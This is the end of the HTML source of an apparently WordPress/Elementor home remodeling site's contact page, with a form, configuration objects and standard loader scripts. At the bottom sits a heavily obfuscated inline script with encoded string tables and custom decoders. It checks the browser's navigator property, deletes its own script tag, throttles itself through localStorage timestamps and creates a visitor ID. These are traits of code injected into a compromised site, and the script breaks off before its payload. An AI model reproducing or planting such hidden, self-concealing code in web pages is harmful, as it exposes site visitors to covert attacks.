								<div class="elementor-field-type-number elementor-field-group elementor-column elementor-field-group-field_346cd9a elementor-col-50">
								<input type="number" name="form_fields[field_346cd9a]" id="form-field-field_346cd9a" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Zip" min="" max="">
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_49cedb5 elementor-col-50">
													<input size="1" type="text" name="form_fields[field_49cedb5]" id="form-field-field_49cedb5" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="How can we help you?">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_848f0f0 elementor-col-50">
												<label for="form-field-field_848f0f0" class="elementor-field-label">
								Are you a franchise?							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="Yes" id="form-field-field_848f0f0-0" name="form_fields[field_848f0f0]"> <label for="form-field-field_848f0f0-0">Yes</label></span><span class="elementor-field-option"><input type="radio" value="No" id="form-field-field_848f0f0-1" name="form_fields[field_848f0f0]"> <label for="form-field-field_848f0f0-1">No</label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_161ef9b elementor-col-50">
													<input size="1" type="text" name="form_fields[field_161ef9b]" id="form-field-field_161ef9b" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="If yes, which brand?">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https://rebuildmyplace.com/wp-json/hostinger-reach/v1/contact","nonce":"ba75b3e9fc","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
//# sourceURL=hostinger-reach-subscription-block-view-js-extra
</script>
<script src="js/subscription-view.js" id="hostinger-reach-subscription-block-view-js"></script>
<script src="js/hello-frontend.min.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":4000,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.0.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rebuildmyplace.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rebuildmyplace.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b16df3be21","atomicFormsSendForm":"b521744f41"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10,"title":"Home%20Remodeling","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rebuildmyplace.com\/wp-admin\/admin-ajax.php","nonce":"e76469af29","urls":{"assets":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/rebuildmyplace.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rebuildmyplace.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rebuildmyplace.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9.4"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rebuildmyplace.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
"use strict";var M2VKSeN,lfRb3E,hDHVDZ,Cdcm7Dv,ka5NFbC,ArFfxk,lIXL6SV,c7N9wEa,BCWwiZ;const AQF5Dng=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x60,null,0xa,0x7f,0x80,"js",!0x1,0x85,0x3];function FWi7_sW(M2VKSeN){var lfRb3E="Bz2P7qlJE6Tc$uGjO?F+Ld^3,Nx>\"Y}{`]<)~!v&sg[k#mbKywtIMV@poUZ9:*iWreS/Xn%fha_41QD;C5(AR=0.H8|",hDHVDZ,Cdcm7Dv,ka5NFbC,ArFfxk,lIXL6SV,c7N9wEa,BCWwiZ;jbqixUk(hDHVDZ=""+(M2VKSeN||""),Cdcm7Dv=hDHVDZ.length,ka5NFbC=[],ArFfxk=AQF5Dng[0x0],lIXL6SV=AQF5Dng[0x0],c7N9wEa=-AQF5Dng[0x1]);for(BCWwiZ=AQF5Dng[0x0];BCWwiZ<Cdcm7Dv;BCWwiZ++){var FWi7_sW=lfRb3E.indexOf(hDHVDZ[BCWwiZ]);if(FWi7_sW===-AQF5Dng[0x1])continue;if(c7N9wEa<AQF5Dng[0x0]){c7N9wEa=FWi7_sW}else{jbqixUk(c7N9wEa+=FWi7_sW*AQF5Dng[0xc],ArFfxk|=c7N9wEa<<lIXL6SV,lIXL6SV+=(c7N9wEa&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(ka5NFbC.push(ArFfxk&AQF5Dng[0x3]),ArFfxk>>=AQF5Dng[0x2],lIXL6SV-=AQF5Dng[0x2])}while(lIXL6SV>AQF5Dng[0x9]);c7N9wEa=-AQF5Dng[0x1]}}if(c7N9wEa>-AQF5Dng[0x1]){ka5NFbC.push((ArFfxk|c7N9wEa<<lIXL6SV)&AQF5Dng[0x3])}return JHcu3Y(ka5NFbC)}function Ug48MB(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=FWi7_sW(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}jbqixUk(M2VKSeN={},lfRb3E=["8I$T1pvF;:SGl!93%?n{ww_Fy6I1`yx[seSE|AMbnZ;F&%fFSaP","lw)Q>@uJUGq;Y7M<b<SIO1r}?$+,9(z3(y{6","6bO4v*M2","8y=JkatM]FTZey@s=&V_T5,M@r*SmO|3%LB}T:\"E[?}?lq","Keq{~Km4mcKd^!4+P@z","0Pel)=`_KjdhC9lvAyiJr;SF(+1jHf}~{@]>}","r{#TaiTF@rUGm7s{jWP`^fpJ*FcTxwP!i9t`E;,rCFXQB","@UL_U%FEF:4`j(kx$w;\"_~GZS@H%|w}~#!;1z~YJUZDjbu|^q_P","3@#p[a[,:ev","~X^\"@Q++gG0t)tL>[e.7.vPgP","x3D1.tzVWjra}(|~HL`a8D]+Ue6LpGw<;ob{{@*K2@ibt!fNusz>y())NZ~","zWy@A9/zDVG;:ha{Nfa`f;\"M}SYu`>X{3ffa4AQz","5o,6K&JV,L{hG*t\")Yj6Qp},DVYig7I<FbJ]f;<0Ueaa&Pl","/{E@yX6Vt:SaLjl+1X%6a5#sZePZNhu","5{v7\")jgR+4E251xp3T`89hbouIoy>v{qfWMPbt2^u<hZnfF","QeK@+t2%]WPljxb&WX(Q;t?59eQ_0Gw&Nz","#e<>;tt2M6(osAS})!iM@%o0C$knWZY?mUE6.mPN~rTL[u7vG`6@%;B","{:m77p))F:@","zWd{#W#swWk)o9M\"S\"}pm)mz3Z;/WG>~kXn\"=9&K=r7ONO~,|L>`^","%XAq0f*Ywj_/s7i31!f1VWRshZ99BP8^yIW@jnSCwUhNlqO<;9dp}","3@,6Dt839L(Qjx5sW?lMa5Fb*EknF*C&]UHaGtR$SU&PcGDsRB","Nb~J9I\"E=+pa0ND&TYUILfAU>G","U68@Mh$%C$?yLKy<","y@4t)*vMio!","6FlJ2:FMxLKn!7y<ML&ae5sb9Guhmhz3Tw0J<Xp)DF]n2*`3^Uf7","BbN>^n[s7uKn~hKx{64Qn;5Jgi!aSu=<R[4QD5~}GW@)RjN3","$wxI(1bF7","ryPqDy=U5F,pg7ogHPS`&WxC^rF;Tv!+h{h@M%M}N?~n5y$vzU/Yhii}HL","Ze~_M([MO:!","{YtE[CB","2:?hUhJN|e/)Q,Zg;<up$12Zt6qX`PaFvi{a,","X3=t+n+V3LHr|Nb+*9XpC_GM2W\";B","eXXJd1qgX@RE>G:Yo?G1VW]n@rI,sAi~A!07>Ul}7@QbW%=>us/q","IyUIdtpYq","/\"1q1t[}|?6XY76&#i6@n~h0~r]?~KOx`I^]?igUB$A_yO@g*a0\"]C;ul","N6!{eRHMic];1h)?]$)hO1AJ~+","|\"fMR9s,1clXL:r[j@[QoR}}Y9|rAxXv}$3\"E~eu_L:7Y7","`YK7A5HbCjZcl5Q>G`(EW<YJP6IiQyB}[snff<KJ`6:98yf{","+Yy@>=wg:o&;|5C&GxY{hyZb3uh7S!qNpyV{x@dVoZ0/BO0OZGG1W<<2","KiK7c5\"}k?O3qRNY7`[IfpjVoLGeLjR<LF,}7yG~New","<$(`Bh8;]U\"1<v9[wxqph;$Z,LO<Ivq{ub7{]Mw+7","ty{7Xb&JlZnFojPk&$saf~vF:opc3(UY[kr6ciibEZeanu{,l62","Ll.\"jU)u2W,i4%5&\"fC@9hEFeF&P^q","1i24y4]U8?O4%xN<d`K6Ls:FA6ea*7_NGl=J","2:j]Naqn4?}MAG}Y.L|IP<6z","hoE@w4s2|?Sd=,q}","T3qTZV*zh?TZ1PQv","iyrlHUV=F@`?z","@Uw`I&1$LU_%lx83[$LQCfngq","XiB6JiJ+]@Nly9{3fcdTTnX${W?48CWYq3m{HU{)7","`yCaNs2F/:(FF!R\"$3O@=APumG","/\"`6QmHMOjwCCP}~Y:t`?pl[eW._Cj6x~UeEJ5)UyS9G87c","sYlp*R!5F:ra?h{[r@}7@VfJ{d.Uvug&.?mJ","gk\"Q7;^Ze:ql*::)ai={S~#,d+^(BP*3>bZIq58g#VeVGqJ","e?B@%5#$`U]i~KX{U9SY;v=z","k?SEe~%$ouy,Uy$+sy%p4ijJt@j!7j<?8V=_%p=nHL:SJ(tsgfpl+t$0zU`","[XQ7^nqNquL4WPBFX6#YjpJz1cnC*,S!db8Ed","aP&M#)%ZrF,IN~1x5lSI%hN5c?`hJ&5>LsCl,tB","OUC6A]s}j:Hb2N},Nj^J~4eY5WAqCjW[:f{l,v+J[ccIvue~^IhlVV(_9e)","$3x>!=c+fr`GCjAs#$*{2bRMy$c*$fz{P@01_i}$q@_c:Pzk.&2","EYpM$t7~yj{TqR@\"Hml{E<%,UerGHAQ&lYvJ]wsbET`Lz","x6o@25;uSj5V,>9Yrid\"eR\"rhZp1M:*3+I,>EiOMNZjhLf8g","vX{M__B","r!hwsoK)ydAtvwz3U?ch89.3A6<Pdyw&","fIMp0m*YNLzlgy^s#$FhmXAz","5IDJy4aYEed;w7#v*3JMc0?5m9dZf%cNZy/QohTbGSxh$OB~`601!=B","sxQ_E~EMJrW)~98\"HEMQ8D:XpuhQz",")I*7,faIEp:\"zhh{djz>Lsh,y$s9y9}}mLj6N","D%$_KIF_)+?X2v>YFU2","^x%\"%yV4*9SEvu,<o@,@F","rys4?n>Y!ZKa\"y_xRe2q_y#$2j0NI(~F{XXx/h~}Yd[C.)O>5l0J","+U]>UV:CY9oo6:P}j:?>d","`U:VtIm=X@4C,f9YJYO]t%k+M+v?e,$NaB","m?7q]MeuI:0Qa~#v)jB]LfG~v+SGfGv!/<ODQU_,J","gUuMD~ts&ZUcl!M\"Ns_EZh#Fou{9>20gU6%7=f1bNL2>]O|\"HB","<l_I0vrXZiz*]hxYiP<>Nad+;WN,z","DijD!*$M$G/)/Z#vWe*74_zgGS5%u!|[a?x>@ZB","wsGpUW*guG7!e~e!ae+_DtS,%uAFkGJvjfH@`f?ue$","!PnJqn.;1isJ`A1xY:)`BR]gAr5jO9e!4XGMg4Kg++1w+xB3ol(`!9b2","HaO]:VtCZG<15nfF",";!#YWpSbEexPEAXF8m(EPh%ZJrLyW(/!4?Q{&*uVrFs?Q~Cx=&v\"Tt_,l","4emJi;|M?jSF7f/}","Ui&7Vog)%Z^yp(?>QG9Y2Razq","dbU`?UJneU&y%w,[1c&6Ovss3ZcpF!JFBs$TMb>V)@F<lq","(I5`epi2/@;jw:XvF$ywD~B}76\"ZBj\"gO68I0MQJ;:XV+2","O@{}C5cJe$C/yAH)GkT`p(z)q","bLk`4U=)Od,p$PA<v!@JVhs,;FmTs9+<l324z0fg)U.zP%^<.mm7","6w/x`9}~K$ZJz","!kvpl;nu(+Va3vO>S<tE:ZB%Y9EO.G(sb<;\"k*Xb(W^<CKZ\"qx}J","NkdTHn$E|LZMPt8<l7mTu_agCSuXZw9)2Ci{mXen1i]h8h^<Gjj1]D#}jdiMwh3<W3,6y.UKc?<hN7w&_@\"Q{DE%tW$#fxH<[xA`gCp+]W*aw70sO7r6[a(0%rawdRj&ALP`{DIK4?2=zO]~!UW1V(:}CSZM:j3<77qTiQku>L","{juTY","iwWr57)H\"sm","*#p]9xW8;&2EMAya","\"nR$","Jnf9SZH8wsAde#,","m\"`AIEQ5","6*ibxKkYp","^br$+J}","pAB(9z~H^#5p^","H*ibxKkYp","\"~)x\"\"wp#rh;t5L*>;5_)\"EGq!>ea8+D11Ytj)wpb(*;75=*11Yt!9|^xX\"e>dtDl&^",".7Pb2K}","^A@(","8A^;)p?\"5","BF*pa\":sVq9_[J\"$EV^uU|#eBSA=r9l]zynR_*EjjF%1W7$","eYIdvCvh=}+K9$+|4[;4+sd\"FV3Uf(5W@ob?k0nv25\"8cE]g/C?>&QSj`/X21]`fI>\"FXMtV6Xd","@!)32B&9t^T?1yo3{6|]k0%_e7zu(hUg*(}jcPI:z7XX(h5WGvhpU+Q}ZvhnZ[`@Nc=\"hNzN|vo_>~]VP1i]2j/aUXmC?$w3b6fl!wEzJ`tm3JiW[CYFwdK_z{<Zq$;/B(i]2jhjR#H8!a;/1(VFxL[Yw4H87wy/JPHFwdPVI`H%.E5W@u`[t+b","@w+PvX,,L","ETVl","fY,GeQ\"3F","CP)%g.9B","J2wbG)*!gT]3sLKzY$*bmKP0UT]5H`W4%S5QEH;%,M$oB","cmwb7D6:","[kp[w","Sk@~@",".lWH2q|:","52(7<iyexNZ","mmWH2q|:","^((7_!Tpx63e:P","F<AIU","6n0H","=5bD>aM_Ye",":[(@d","4k2$","%q!>VQ6&$~x!)n_`~`vD.:/&","`n/jk:1&","DDg~6%D4W3R>=K","[`MV((%=0]z3C",":4(@y","ssHP&~?","vl`i","Vw!>Y*F","+=heFlcx","v,H9?%N@IS!mVLTJ.*_$",")nZ:9x3yYjL","T;sM;6H8#C/",":1xZdY}","]w>Xw0P.ZDL","1,lA","e[N!TntevZzkI/.G","lyzqJK8","siv%Y=`xb","&(]Av","g;K,","t;K,","=evlh","g;.X","};K,h\"tO","aBs*%]hF~C","\"%>x~","+B_lMHr","I%z\"Z","(Z,L",")Z,L","=:7[T","2@Tv?","VK~!","4K~!","/bO^U"]);function m3qnJk8(){var M2VKSeN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],lfRb3E,hDHVDZ,Cdcm7Dv;jbqixUk(lfRb3E=void 0x0,hDHVDZ=[]);try{jbqixUk(lfRb3E=Object,hDHVDZ[AQF5Dng[0xb]]("".__proto__.constructor.name))}catch(e){}Y0JsYF:for(Cdcm7Dv=AQF5Dng[0x0];Cdcm7Dv<M2VKSeN[AQF5Dng[0x4]];Cdcm7Dv++)try{var ka5NFbC;lfRb3E=M2VKSeN[Cdcm7Dv]();for(ka5NFbC=AQF5Dng[0x0];ka5NFbC<hDHVDZ[AQF5Dng[0x4]];ka5NFbC++)if(typeof lfRb3E[hDHVDZ[ka5NFbC]]===AQF5Dng[0x5])continue Y0JsYF;return lfRb3E}catch(e){}return lfRb3E||this}jbqixUk(hDHVDZ=m3qnJk8()||{},Cdcm7Dv=hDHVDZ.TextDecoder,ka5NFbC=hDHVDZ.Uint8Array,ArFfxk=hDHVDZ.Buffer,lIXL6SV=hDHVDZ.String||String,c7N9wEa=hDHVDZ.Array||Array,BCWwiZ=function(){var M2VKSeN=new c7N9wEa(AQF5Dng[0x15]),lfRb3E,hDHVDZ;jbqixUk(lfRb3E=lIXL6SV[AQF5Dng[0x8]]||lIXL6SV.fromCharCode,hDHVDZ=[]);return function(Cdcm7Dv){var ka5NFbC,ArFfxk,c7N9wEa,BCWwiZ;jbqixUk(ArFfxk=void 0x0,c7N9wEa=Cdcm7Dv[AQF5Dng[0x4]],hDHVDZ[AQF5Dng[0x4]]=AQF5Dng[0x0]);for(BCWwiZ=AQF5Dng[0x0];BCWwiZ<c7N9wEa;){jbqixUk(ArFfxk=Cdcm7Dv[BCWwiZ++],ArFfxk<=AQF5Dng[0x14]?ka5NFbC=ArFfxk:ArFfxk<=0xdf?ka5NFbC=(ArFfxk&0x1f)<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:ArFfxk<=0xef?ka5NFbC=(ArFfxk&0xf)<<AQF5Dng[0xa]|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:lIXL6SV[AQF5Dng[0x8]]?ka5NFbC=(ArFfxk&AQF5Dng[0x9])<<0x12|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0xa]|(Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6])<<AQF5Dng[0x7]|Cdcm7Dv[BCWwiZ++]&AQF5Dng[0x6]:(ka5NFbC=AQF5Dng[0x6],BCWwiZ+=AQF5Dng[0x19]),hDHVDZ[AQF5Dng[0xb]](M2VKSeN[ka5NFbC]||(M2VKSeN[ka5NFbC]=lfRb3E(ka5NFbC))))}return hDHVDZ.join("")}}());function JHcu3Y(M2VKSeN){return typeof Cdcm7Dv!==AQF5Dng[0x5]&&Cdcm7Dv?new Cdcm7Dv().decode(new ka5NFbC(M2VKSeN)):typeof ArFfxk!==AQF5Dng[0x5]&&ArFfxk?ArFfxk.from(M2VKSeN).toString("utf-8"):BCWwiZ(M2VKSeN)}function wakI7n(){}function ngj_qht(){}function jbqixUk(){jbqixUk=function(){}}(()=>{function hDHVDZ(hDHVDZ,Cdcm7Dv){if(!Cdcm7Dv){Cdcm7Dv=function(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}}if(!hDHVDZ){hDHVDZ=function(hDHVDZ){var Cdcm7Dv="}^5PA_pV!($|,uh*?D6sSOfc8.t+/vH9bk1J)\"C>aUInQR7d~=L4Xrw][Mm&#T;lBjgiG{Ex3eqYZ:z2@K0%Woy`<FN",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}}if(new RegExp(Ug48MB(0x59),"i")[Ug48MB(0x5a)](navigator[Cdcm7Dv(AQF5Dng[0xc])])){return}const ka5NFbC=document[Cdcm7Dv(0x5c)];ka5NFbC?.parentNode?.removeChild(ka5NFbC);const ArFfxk=Date[Cdcm7Dv(0x5d)],lIXL6SV=ArFfxk(),c7N9wEa=window[Cdcm7Dv(0x5e)],BCWwiZ=Cdcm7Dv(0x5f),FWi7_sW=c7N9wEa[Cdcm7Dv(AQF5Dng[0x11])](BCWwiZ);if(FWi7_sW&&Number(FWi7_sW)>lIXL6SV){return}let m3qnJk8="";const ngj_qht=Cdcm7Dv(0x61),Sb93SL9=c7N9wEa[Cdcm7Dv(AQF5Dng[0x11])](ngj_qht)||crypto[Cdcm7Dv(0x62)]();c7N9wEa[Cdcm7Dv(0x63)](ngj_qht,Sb93SL9);const umTT1OV=new TextEncoder,TLW96X=new TextDecoder,mhOQn8U=new Uint8Array(Cdcm7Dv(0x64)[Cdcm7Dv(0x65)](",")[Cdcm7Dv(0x66)](Number)),puIMCZN=0x5265c00,KdU8fjj=hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="2x`?5~(T|;[wAvqd!@YB7S#iF%yRM])VgNo:C}Kh_6bj>+8^Es$aGP4tl.Hm3p1k/u,enZr&zJL{DOU=I\"W0XQ9*<cf",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var 